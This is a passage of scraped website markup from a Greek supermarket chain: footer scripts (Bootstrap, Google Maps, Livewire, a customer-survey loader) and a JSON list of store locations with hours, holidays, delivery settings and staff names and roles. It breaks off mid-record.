d="M2616.72,322.57c-22.43,113.71-121.45,247.53-238.25,247.53-108.3,0-119.9-118.35-78.9-230.52,.77-2.32,19.34-53.38,41.77-115.26h-75.81l20.89-56.47h75.81c29.39-83.54,59.56-165.54,61.11-167.86h119.12c-1.55,3.09-31.71,84.32-61.88,167.86h69.62l-19.34,56.47h-70.39c-23.21,62.66-41.78,115.26-43.32,117.58-20.11,56.47-16.24,110.62,30.17,110.62,51.83,0,99.79-68.07,117.58-129.96h51.83Z"></path></g></g></svg>
				</a>
				<div style="height:15px;width:1px;background-color:white;display:inline-block;"></div>
				<a class="d-inline-block" href="https://guru.gr" title="Designed by Guru" target="_blank" style="max-width:65px;">
					<img src="https://xalkiadakis.gr/temp-images/guru.png" class="img-fluid" alt="Guru Logo" />
				</a>
			</div>
		</div>
	</div>
</div>
    	<script src="https://xalkiadakis.gr/bs-local/bootstrap.bundle.min.js"></script>
	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBgyGxeU9cSkaSObki38PurcwHtxtxMegk&libraries=places&language=el"></script>
		<script src="/livewire/livewire.js?id=90730a3b0e7144480175" data-turbo-eval="false" data-turbolinks-eval="false" ></script><script data-turbo-eval="false" data-turbolinks-eval="false" >window.livewire = new Livewire();window.Livewire = window.livewire;window.livewire_app_url = '';window.livewire_token = '0RVmFXu1yHG3NCne84XBpPQ0BxyFssdRexNBo0JK';window.deferLoadingAlpine = function (callback) {window.addEventListener('livewire:load', function () {callback();});};let started = false;window.addEventListener('alpine:initializing', function () {if (! started) {window.livewire.start();started = true;}});document.addEventListener("DOMContentLoaded", function () {if (! started) {window.livewire.start();started = true;}});</script>
		<link rel="modulepreload" href="https://xalkiadakis.gr/build/assets/app-de994f6b.js" /><script type="module" src="https://xalkiadakis.gr/build/assets/app-de994f6b.js"></script>		<script>
			(function (w, d, id, c) {

			   w.esat_config = {application_id: id, collection: c || {}};

			   w.Esat = w.Esat || {};
			   w.Esat.updateMetadata = function (q, m) {
				   w.esat_config.collection[q] = w.esat_config.collection[q] || {};
				   w.esat_config.collection[q].metadata = m;
			   };

			   var l = function () {
				   var r = d.getElementsByTagName('script')[0], s = d.createElement('script');
				   s.async = true;
				   s.src = 'https://collection.e-satisfaction.com/dist/js/integration' + (!!w.jQuery ? '' : '.jq') + '.min.js';
				   r.parentNode.insertBefore(s, r);

			   };

			   "complete" === d.readyState ? l() : (w.attachEvent ? w.attachEvent("onload", l) : w.addEventListener("load", l, false));
			})(window, document, '1F71WNV9S9KSbELBzNsJnQ', {});
		</script>
		    <script>
        let map;

        function initializeMap() {
            var stores = [{"id":10,"name":"211","created_at":"2023-06-13T09:08:50.000000Z","updated_at":"2025-11-12T10:30:01.000000Z","featured_image":"stores\/featured-images\/\/270d38a5e8b8f06024ca8364b1cb230d.jpg","location":"\u0397\u03c1\u03ac\u03ba\u03bb\u03b5\u03b9\u03bf","address":"\u0399\u03b5\u03c1\u03bf\u03bb\u03bf\u03c7\u03b9\u03c4\u03ce\u03bd \u03ba\u03b1\u03b9 \u03a0\u03b1\u03c5\u03bb\u03ac\u03ba\u03b7, \u03a0\u03bb\u03b1\u03c4\u03b5\u03af\u03b1 \u03a3\u03b9\u03bd\u03ac\u03bd\u03b7","postcode":"2810 211848","working_hours":[{"day":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a4\u03c1\u03af\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","from":"07:45","to":"21:00","disabled":false},{"day":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","from":"07:45","to":"21:00","disabled":true}],"extras":null,"lat":"35.3202","lng":"25.13317","pin":null,"members":[{"name":"\u0394\u03a1\u0391\u03aa\u039d\u0391\u039a\u0397\u03a3 \u039c\u0399\u039b\u03a4\u039f\u03a3","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/\u0394\u03a1\u0391\u0399\u039d\u0391\u039a\u0397\u03a3 \u039c\u0399\u039b\u03a4\u0399\u0391\u0394\u0397\u03a3.jpg"},{"name":"\u039a\u0391\u03a1\u0391\u0393\u0399\u0391\u039d\u039d\u0397\u03a3 \u0393\u0399\u0391\u039d\u039d\u0397\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/\u0393\u03b9\u03b1\u03bd\u03bd\u03b7\u03c2 \u039a\u03b1\u03c1\u03b1\u03b3\u03b9\u03b1\u0301\u03bd\u03bd\u03b7\u03c2.jpg"},{"name":"\u039c\u03a0\u039b\u0391\u0392\u0391\u039a\u0397 \u0391\u0399\u039a\u0391\u03a4\u0395\u03a1\u0399\u039d\u0397","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/K\u03b1\u03c4\u03b5\u03c1\u03b9\u0301\u03bd\u03b1 \u039c\u03c0\u03bb\u03b1\u03b2\u03b1\u0301\u03ba\u03b7.jpg"}],"same_day_cut_off":"16:00:00","max_orders_per_day":20,"total_days_to_show":7,"sunday_availability":0,"monday_availability":1,"tuesday_availability":1,"wednesday_availability":1,"thursday_availability":1,"friday_availability":1,"saturday_availability":1,"disabled_dates":[{"from":"2024-03-18","to":"2024-03-18"},{"from":"2024-05-06","to":"2024-05-06"},{"from":"2024-05-07","to":"2024-05-07"},{"from":"2025-03-03","to":"2025-03-03"},{"from":"2025-04-21","to":"2025-04-21"}],"holidays":[{"date":"2025-12-25"},{"date":"2025-12-26"},{"date":"2025-01-01"},{"date":"2025-01-02"},{"date":"2025-01-06"},{"date":"2025-03-25"},{"date":"2025-08-15"},{"date":"2025-10-28"},{"date":"2025-05-01"}],"available_general":0,"order":100},{"id":11,"name":"212","created_at":"2023-06-13T09:08:50.000000Z","updated_at":"2025-11-12T10:30:01.000000Z","featured_image":"stores\/featured-images\/\/a9c629273b821ed5211f8efdac62dd52.jpg","location":"\u0386\u03b3\u03b9\u03bf\u03c2 \u039d\u03b9\u03ba\u03cc\u03bb\u03b1\u03bf\u03c2","address":"\u0395\u03c0\u03b9\u03bc\u03b5\u03bd\u03af\u03b4\u03bf\u03c5 17","postcode":"28410 26008","working_hours":[{"day":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a4\u03c1\u03af\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","from":"07:45","to":"21:00","disabled":false},{"day":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","from":"11:00","to":"20:00","disabled":false}],"extras":null,"lat":"35.19051","lng":"25.71369","pin":null,"members":[{"name":"\u03a3\u03a4\u0391\u03a5\u03a1\u0391\u039a\u0391\u039a\u0397 \u0395\u0399\u03a1\u0397\u039d\u0397","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/212_staurakaki.jpg"},{"name":"\u03a3\u0399\u0393\u0391\u039d\u039f\u03a3 \u039a\u03a5\u03a1\u0399\u0391\u039a\u039f\u03a3","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/siganos-kiriakos-\u039e1\u0027.jpg"},{"name":"\u039a\u039f\u03a1\u039d\u0391\u03a1\u039f\u03a3 \u0393\u0399\u03a9\u03a1\u0393\u039f\u03a3","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/220kornaros.jpg"},{"name":"\u039a\u039f\u03a5\u039a\u039f\u03a5\u03a1\u0391\u039a\u0397\u03a3 \u039c\u0399\u03a7\u0391\u039b\u0397\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/koukourakis-\u039e1--min.jpg"}],"same_day_cut_off":"16:00:00","max_orders_per_day":35,"total_days_to_show":7,"sunday_availability":0,"monday_availability":1,"tuesday_availability":1,"wednesday_availability":1,"thursday_availability":1,"friday_availability":1,"saturday_availability":1,"disabled_dates":[{"from":"2024-03-18","to":"2024-03-18"},{"from":"2024-05-06","to":"2024-05-06"},{"from":"2024-05-07","to":"2024-05-07"},{"from":"2025-04-21","to":"2025-04-21"}],"holidays":[{"date":"2025-12-25"},{"date":"2025-12-26"},{"date":"2025-01-01"},{"date":"2025-01-02"},{"date":"2025-01-06"},{"date":"2025-03-25"},{"date":"2025-08-15"},{"date":"2025-10-28"},{"date":"2025-12-06"},{"date":"2025-03-25"},{"date":"2025-03-03"},{"date":"2025-05-01"}],"available_general":0,"order":110},{"id":13,"name":"214","created_at":"2023-06-13T09:08:50.000000Z","updated_at":"2025-11-12T10:30:01.000000Z","featured_image":"stores\/featured-images\/\/49096af8bc229f44c433371efb0d1a03.jpg","location":"\u03a1\u03ad\u03b8\u03c5\u03bc\u03bd\u03bf","address":"\u0395\u03bb\u03b5\u03c5\u03b8\u03b5\u03c1\u03af\u03b1\u03c2 \u03a0\u03bf\u03c1\u03c4\u03ac\u03bb\u03b9\u03bf\u03c5 1","postcode":"28310 57031","working_hours":[{"day":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a4\u03c1\u03af\u03c4\u03b7","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","from":"08:00","to":"21:00","disabled":false},{"day":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","from":"11:00","to":"19:00","disabled":true}],"extras":null,"lat":"35.36638","lng":"24.49197","pin":null,"members":[{"name":"\u0393\u0399\u0391\u039c\u0399\u0391 \u0395\u03a5\u0391\u0393\u0393\u0395\u039b\u0399\u0391","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/246 \u0393\u03b9\u03b1\u03bc\u03b9\u03b1\u0301 \u0395\u03c5\u03b1\u03b3\u03b3\u03b5\u03bb\u03b9\u0301\u03b1.jpg"},{"name":"\u039a\u0395\u039b\u0391\u03a1\u0391\u039a\u0397 \u0395\u039b\u0395\u039d\u0397","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/214kelaraki.jpg"},{"name":"\u03a6\u03a9\u03a4\u0391\u039a\u0397\u03a3 \u0392\u0391\u03a3\u0399\u039b\u0397\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/214_fwtakis.jpg"},{"name":"\u03a3\u039f\u03a5\u039c\u03a0\u0391\u03a3\u0391\u039a\u0397 \u0391\u039d\u039d\u0391","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/xalkiadakis_x.jpg"}],"same_day_cut_off":"16:00:00","max_orders_per_day":30,"total_days_to_show":7,"sunday_availability":0,"monday_availability":1,"tuesday_availability":1,"wednesday_availability":1,"thursday_availability":1,"friday_availability":1,"saturday_availability":1,"disabled_dates":[{"from":"2024-03-18","to":"2024-03-18"},{"from":"2024-05-06","to":"2024-05-06"},{"from":"2024-05-07","to":"2024-05-07"},{"from":"2024-12-04","to":"2024-12-04"},{"from":"2025-03-03","to":"2025-03-03"},{"from":"2025-04-21","to":"2025-04-21"}],"holidays":[{"date":"2025-12-25"},{"date":"2025-12-26"},{"date":"2025-01-01"},{"date":"2025-01-02"},{"date":"2025-01-06"},{"date":"2025-03-25"},{"date":"2025-08-15"},{"date":"2025-10-28"},{"date":"2025-12-04"},{"date":"2025-11-08"},{"date":"2025-05-01"}],"available_general":0,"order":130},{"id":15,"name":"217","created_at":"2023-06-13T09:08:50.000000Z","updated_at":"2025-11-12T10:30:01.000000Z","featured_image":"stores\/featured-images\/\/acf46b6e15331147e755d803cdb84efe.jpg","location":"\u03a3\u03b7\u03c4\u03b5\u03af\u03b1","address":"\u039a\u03bf\u03bb\u03bf\u03bd\u03ad\u03bb\u03bf","postcode":"28430 22496","working_hours":[{"day":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a4\u03c1\u03af\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","from":"07:45","to":"21:00","disabled":false},{"day":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","from":"07:45","to":"21:00","disabled":true}],"extras":null,"lat":"35.20435","lng":"26.1037","pin":null,"members":[{"name":"\u03a1\u039f\u0396\u0391\u039a\u0397\u03a3 \u0393\u0399\u0391\u039d\u039d\u0397\u03a3","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/217rozakis.jpg"},{"name":"\u0393\u0399\u0391\u03a4\u0396\u0391\u039a\u0397\u03a3 \u0393\u0399\u0391\u039d\u039d\u0397\u03a3","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/246 \u0393\u03b9\u03b1\u03c4\u03b6\u03b1\u0301\u03ba\u03b7\u03c2 \u0399\u03c9\u03b1\u0301\u03bd\u03bd\u03b7\u03c2.jpg"},{"name":"\u03a0\u039b\u0395\u039b\u039b\u0397\u03a3 \u039b\u0395\u03a5\u03a4\u0395\u03a1\u0397\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/plelis.jpg"}],"same_day_cut_off":"16:00:00","max_orders_per_day":20,"total_days_to_show":7,"sunday_availability":0,"monday_availability":1,"tuesday_availability":1,"wednesday_availability":1,"thursday_availability":1,"friday_availability":1,"saturday_availability":1,"disabled_dates":[{"from":"2024-03-18","to":"2024-03-18"},{"from":"2024-05-06","to":"2024-05-06"},{"from":"2024-05-07","to":"2024-05-07"},{"from":"2025-03-03","to":"2025-03-03"},{"from":"2025-04-21","to":"2025-04-21"}],"holidays":[{"date":"2025-11-25"},{"date":"2025-12-26"},{"date":"2025-01-01"},{"date":"2025-01-02"},{"date":"2025-01-06"},{"date":"2025-03-25"},{"date":"2025-08-15"},{"date":"2025-10-28"},{"date":"2025-11-25"},{"date":"2025-05-01"}],"available_general":0,"order":150},{"id":24,"name":"228","created_at":"2023-06-13T09:08:50.000000Z","updated_at":"2025-11-12T10:30:01.000000Z","featured_image":"stores\/featured-images\/\/9c2ab746d534f9e19439a844655d0a4a.jpg","location":"\u039c\u03ac\u03bb\u03b9\u03b1","address":"\u039c\u03b5\u03b3\u03ac\u03bb\u03bf \u03a1\u03c5\u03ac\u03ba\u03b9","postcode":"28970 34088","working_hours":[{"day":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","from":"08:00","to":"23:00","disabled":false},{"day":"\u03a4\u03c1\u03af\u03c4\u03b7","from":"08:00","to":"23:00","disabled":false},{"day":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","from":"08:00","to":"23:00","disabled":false},{"day":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","from":"08:00","to":"23:00","disabled":false},{"day":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","from":"08:00","to":"23:00","disabled":false},{"day":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","from":"08:00","to":"23:00","disabled":false},{"day":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","from":"11:00","to":"23:00","disabled":false}],"extras":null,"lat":"35.28437","lng":"25.46066","pin":null,"members":[{"name":"\u03a3\u03a4\u0391\u039c\u0391\u03a4\u0399\u039f\u03a5 \u0399\u03a9\u0391\u039d\u039d\u0397\u03a3","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/212stamatiou.jpg"},{"name":"\u039a\u039f\u03a5\u03a1\u0391\u03a4\u039f\u03a1\u0391 \u039c\u0391\u03a1\u0399\u0391\u039d\u039d\u0391","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/228_kouratora.jpg"},{"name":"\u039b\u0399\u0391\u03a0\u0391\u039a\u0397\u03a3 \u039c\u0391\u039d\u03a9\u039b\u0397\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/Liapaki.jpg"},{"name":"\u039d\u0399\u039a\u039f\u039b\u0391\u039f\u03a5 \u0393\u0395\u03a9\u03a1\u0393\u0399\u039f\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/\u039d\u03b9\u03ba\u03bf\u03bb\u03ac\u03bf\u03c5 \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2.jpg"},{"name":"\u03a0\u0399\u039a\u039f\u03a5\u039b\u0397\u03a3 \u0394\u0397\u039c\u0397\u03a4\u03a1\u0397\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/xalkiadakis_x.jpg"}],"same_day_cut_off":"16:00:00","max_orders_per_day":30,"total_days_to_show":7,"sunday_availability":0,"monday_availability":1,"tuesday_availability":1,"wednesday_availability":1,"thursday_availability":1,"friday_availability":1,"saturday_availability":1,"disabled_dates":[{"from":"2024-03-18","to":"2024-03-18"},{"from":"2024-05-06","to":"2024-05-06"},{"from":"2024-05-07","to":"2024-05-07"},{"from":"2025-03-03","to":"2025-03-03"},{"from":"2025-04-21","to":"2025-04-21"}],"holidays":[{"date":"2025-12-25"},{"date":"2025-12-26"},{"date":"2025-01-01"},{"date":"2025-01-02"},{"date":"2025-01-06"},{"date":"2025-03-25"},{"date":"2025-08-15"},{"date":"2025-10-28"},{"date":"2025-05-01"}],"available_general":0,"order":230},{"id":25,"name":"229","created_at":"2023-06-13T09:08:50.000000Z","updated_at":"2025-11-13T14:29:01.000000Z","featured_image":"stores\/featured-images\/\/4521c0ec213ee956cfbec834002641be.jpg","location":"\u0397\u03c1\u03ac\u03ba\u03bb\u03b5\u03b9\u03bf","address":"\u039c\u03b1\u03c5\u03c3\u03ce\u03bb\u03bf\u03c5 \u0026 \u0397\u03c1\u03bf\u03b4\u03cc\u03c4\u03bf\u03c5, \u039d. \u0391\u03bb\u03b9\u03ba\u03b1\u03c1\u03bd\u03b1\u03c3\u03c3\u03cc\u03c2","postcode":"2810 227013","working_hours":[{"day":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","from":"07:45","to":"21:00","disabled":"0"},{"day":"\u03a4\u03c1\u03af\u03c4\u03b7","from":"07:45","to":"21:00","disabled":"0"},{"day":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","from":"07:45","to":"21:00","disabled":"0"},{"day":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","from":"07:45","to":"21:00","disabled":"0"},{"day":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","from":"07:45","to":"21:00","disabled":"0"},{"day":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","from":"07:45","to":"21:00","disabled":"0"},{"day":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","from":"07:45","to":"21:00","disabled":"1"}],"extras":null,"lat":"35.33419","lng":"25.15873","pin":null,"members":[{"name":"\u0394\u0391\u03a3\u039a\u0391\u039b\u0391\u039a\u0397 \u03a0\u0395\u039b\u0391\u0393\u0399\u0391","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/229daskalaki.jpg"},{"name":"\u0393\u039a\u0391\u0393\u039a\u0391\u03a3 \u0393\u0399\u03a9\u03a1\u0393\u039f\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/\u0393\u03ba\u03b1\u0301\u03b3\u03ba\u03b1\u03c2.jpg"},{"name":"\u039a\u0395\u03a6\u0391\u039b\u039f\u0393\u0399\u0391\u039d\u039d\u0397 \u039c\u0391\u03a1\u0399\u0391","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/\u039a\u03b5\u03c6\u03b1\u03bb\u03bf\u03b3\u03b9\u03ac\u03bd\u03bd\u03b7 \u039c\u03b1\u03c1\u03af\u03b1.jpg"},{"name":"\u03a3\u03a4\u0391\u03a5\u03a1\u0391\u039a\u0391\u039a\u0397\u03a3 \u03a4\u0397\u039b\u0395\u039c\u0391\u03a7\u039f\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/xalkiadakis_x.jpg"}],"same_day_cut_off":"17:00:00","max_orders_per_day":80,"total_days_to_show":7,"sunday_availability":0,"monday_availability":1,"tuesday_availability":1,"wednesday_availability":1,"thursday_availability":1,"friday_availability":1,"saturday_availability":1,"disabled_dates":[{"from":"2024-03-18","to":"2024-03-18"},{"from":"2024-05-06","to":"2024-05-06"},{"from":"2024-05-07","to":"2024-05-07"},{"from":"2025-03-03","to":"2025-03-03"},{"from":"2025-04-21","to":"2025-04-21"}],"holidays":[{"date":"2025-12-25"},{"date":"2025-12-26"},{"date":"2025-01-01"},{"date":"2025-01-02"},{"date":"2025-01-06"},{"date":"2025-03-25"},{"date":"2025-08-15"},{"date":"2025-10-28"},{"date":"2025-05-01"}],"available_general":0,"order":240},{"id":26,"name":"231","created_at":"2023-06-13T09:08:50.000000Z","updated_at":"2025-11-13T07:05:07.000000Z","featured_image":"stores\/featured-images\/\/7007795abcd3ceff8697916e1a2e1cce.jpg","location":"\u03a7\u03b1\u03bd\u03b9\u03ac","address":"\u039b. \u039a\u03b1\u03c1\u03b1\u03bc\u03b1\u03bd\u03bb\u03ae, \u039a\u03bf\u03c5\u03bc\u03c0\u03ad","postcode":"28210 36435","working_hours":[{"day":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","from":"08:00","to":"21:00","disabled":"0"},{"day":"\u03a4\u03c1\u03af\u03c4\u03b7","from":"08:00","to":"21:00","disabled":"0"},{"day":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","from":"08:00","to":"21:00","disabled":"0"},{"day":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","from":"08:00","to":"21:00","disabled":"0"},{"day":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","from":"08:00","to":"21:00","disabled":"0"},{"day":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","from":"08:00","to":"21:00","disabled":"0"},{"day":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","from":"08:00","to":"21:00","disabled":"1"}],"extras":null,"lat":"35.50166","lng":"24.02802","pin":null,"members":[{"name":"\u039a\u039f\u039a\u039a\u0399\u039d\u039f\u039c\u0391\u0393\u039f\u03a5\u039b\u0391 \u03a4\u039f\u039d\u0399\u0391","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/tonia-kokkinomagoula-X1.jpg"},{"name":"\u039c\u0391\u03a1\u0391\u039a\u0397 \u0395\u0399\u03a1\u0397\u039d\u0397","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/maraki-eirini-X4.jpg"},{"name":"\u03a3\u0395\u03a1\u0393\u0395\u039d\u03a4\u0391\u039a\u0397 